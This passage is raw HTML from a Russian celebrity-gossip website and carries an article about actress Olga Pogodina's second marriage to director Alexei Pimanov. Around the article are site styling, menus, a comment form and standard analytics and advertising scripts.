        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Личная жизнь Ольги Погодиной наладилась во втором браке с Алексеем Пимановым. Актриса и режиссер вместе уже больше 6 лет. Детей у Погодиной и Пиманова нет" />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-51485 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>«Он для меня – совершенство»: второй муж Ольги Погодиной</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-51485 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-51485">

<div class="post-top">
<h1 class="post-title entry-title">«Он для меня – совершенство»: второй муж Ольги Погодиной</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2020/10/muzh-olgi-pogodinoy.jpg"><img loading="lazy" class="alignnone size-full wp-image-51487" src="//wellnesso.ru/wp-content/uploads/2020/10/muzh-olgi-pogodinoy.jpg" alt="Второй муж Ольги Погодиной" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/muzh-olgi-pogodinoy.jpg 764w, https://wellnesso.ru/wp-content/uploads/2020/10/muzh-olgi-pogodinoy-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2020/10/muzh-olgi-pogodinoy-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Кто бы подумал, что такую красивую и знаменитую актрису, как Ольга Погодина, в личной жизни преследуют неудачи. Тем не менее так и было. Настоящее счастье она обрела со второй попытки. Пара долгое время скрывала свои отношения и даже свадьбу сыграла без свидетелей и гостей. Так что же известно о таинственном муже Погодиной.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#istoriya-lubvi-olgi-pogodinoy-i-alekseya-pimanova">История любви Ольги Погодиной и Алексей Пиманова</a></li>
<li><a href="#semeynaya-zhizn-pogodinoy-i-pimanova">Семейная жизнь Погодиной и Пиманова</a></li>
</ul>
</div>
<p><a name="istoriya-lubvi-olgi-pogodinoy-i-alekseya-pimanova"></a></p>
<h2>История любви Ольги Погодиной и Алексей Пиманова</h2>
<p>Первая встреча с будущим мужем Погодиной Пимановым у актрисы состоялась в 2007 году. Тогда она носила исключительно деловой характер, ведь Ольга состояла в <a href="//wellnesso.ru/family/muzhya-olgi-pogodinoy.html#igor">отношениях с первым мужем</a>, Алексей также был женат.</p>
<div id="attachment_51490" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-aleksey-pimanov.jpg"><img aria-describedby="caption-attachment-51490" loading="lazy" class="size-full wp-image-51490" src="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-aleksey-pimanov.jpg" alt="Ольга Погодина и ее муж Алексей Пиманов" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-aleksey-pimanov.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-aleksey-pimanov-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51490" class="wp-caption-text">Ольга Погодина и Алексей Пиманов</p></div>
<p>Пиманов пригласил Ольгу сняться в его киноленте «Три дня в Одессе», но утвердил ее на главную роль только после большого количества проб. Долгое время отношения между режиссером и актрисой были рабочими.</p>
<div id="attachment_51491" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-olga-pogodina.jpg"><img aria-describedby="caption-attachment-51491" loading="lazy" class="size-full wp-image-51491" src="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-olga-pogodina.jpg" alt="Ольга Погодина с мужем" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-olga-pogodina.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-olga-pogodina-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51491" class="wp-caption-text">Алексей старше Ольги на 14 лет</p></div>
<p>Пиманов даже дружил с тогдашним мужем Ольги Погодиной Игорем. Но через 6 лет все изменилось. Актриса и режиссер встретились в уже новом статусе. В то время Ольга уже была разведена, <a href="//wellnesso.ru/family/zhenyi-alekseya-pimanova.html#jena">второй брак Алексея Пиманова</a> также распадался.</p>
<blockquote><p>Несмотря на то, что Пиманов старше Погодиной на 14 лет, оказалось, что у них одинаковые взгляды на жизнь.</p></blockquote>
<p>Режиссер и актриса стали общаться чаще и их отношения из дружеских превратились в любовные. Долгое время о свадьбе Алексея Пиманова и Ольги Погодиной никто не знал. Она состоялась в 2014 году в очень узком кругу, без привлечения прессы.</p>
<div id="attachment_51492" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-muzh-aleksey-pimanov.jpg"><img aria-describedby="caption-attachment-51492" loading="lazy" class="size-full wp-image-51492" src="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-muzh-aleksey-pimanov.jpg" alt="Ольга Погодина и Алексей Пиманов" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-muzh-aleksey-pimanov.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-muzh-aleksey-pimanov-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51492" class="wp-caption-text">Ольга Погодина с любимым мужем</p></div>
<p>На тот момент Алексею было 52 года, Ольге – 38. Для обоих этот брак был не первым, поэтому супруги не стали его афишировать, организовывать пышное торжество с фатой и белым платьем. Они просто расписались в ЗАГСе.</p>
<p><a name="semeynaya-zhizn-pogodinoy-i-pimanova"></a></p>
<h2>Семейная жизнь Погодиной и Пиманова</h2>
<p>Отношения Ольги и Алексея – пример того, как можно эффективно совмещать творчество и семейную жизнь. За годы брака Пиманов и Погодина сблизились, и, несмотря на наличие у каждого собственной продюсерской компании, стали совместно вести многие проекты.</p>
<div id="attachment_51493" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-s-muzhem-alekseem.jpg"><img aria-describedby="caption-attachment-51493" loading="lazy" class="size-full wp-image-51493" src="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-s-muzhem-alekseem.jpg" alt="Ольга Погодина с мужем Пимановым" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-s-muzhem-alekseem.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-s-muzhem-alekseem-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51493" class="wp-caption-text">Крепкая пара актрисы и режиссера</p></div>
<p>Несмотря на общую работу, супруги проводят время вместе и дома. Они живут в Подмосковье в частном доме. Общих детей у Ольги Погодиной и Александра Пиманова пока нет. Но актриса сумела сблизиться с сыновьями режиссера от первого брака и дочерью от второго.</p>
<div id="attachment_51494" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-ee-muzh-aleksey-pimanov.jpg"><img aria-describedby="caption-attachment-51494" loading="lazy" class="size-full wp-image-51494" src="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-ee-muzh-aleksey-pimanov.jpg" alt="Алексей Пиманов с женой Ольгой Погодиной" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-ee-muzh-aleksey-pimanov.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/olga-pogodina-i-ee-muzh-aleksey-pimanov-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51494" class="wp-caption-text">Погодина и Пиманов</p></div>
<p>Любовь и забота супругов также достается домашнему питомцу – кошке по имени Дася. Супруги часто появляются вместе на публике, и можно заметить, что они счастливы в браке. 14-летная разница в возрасте в случае с актрисой и режиссером оказалась идеальной.</p>
<div id="attachment_51495" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-zhena-olga-pogodina.jpg"><img aria-describedby="caption-attachment-51495" loading="lazy" class="size-full wp-image-51495" src="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-zhena-olga-pogodina.jpg" alt="Ольга Погодина и ее муж" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-zhena-olga-pogodina.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/10/aleksey-pimanov-i-zhena-olga-pogodina-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-51495" class="wp-caption-text">Алексей и Ольга счастливы быть вместе</p></div>
<p>Супруги не позволяют себе ссориться, переходить точку невозврата. Погодина, жена Пиманова считает его красивым мужчиной, гением: «Он для меня – совершенство». Алексей же ценит Ольгу за привлекательность, талант, ум и характер.</p>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Ольги Погодиной и ее супруга вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Светлана Новикова / Фото: starhit.ru, instagram.com</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/muzh-olgi-pogodinoy-aleksey-pimanov.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='51485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Давайте поможем детишкам!</h3><div class="textwidget custom-html-widget"><a href="https://www.rusfond.ru/" title="Русфонд" target="_blank" rel="noopener noreferrer"><img src="https://www.rusfond.ru/pics/ipict/2020/200x333.gif" width="200" height="333" hspace="0" vspace="0" border="0" alt="Русфонд"></a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
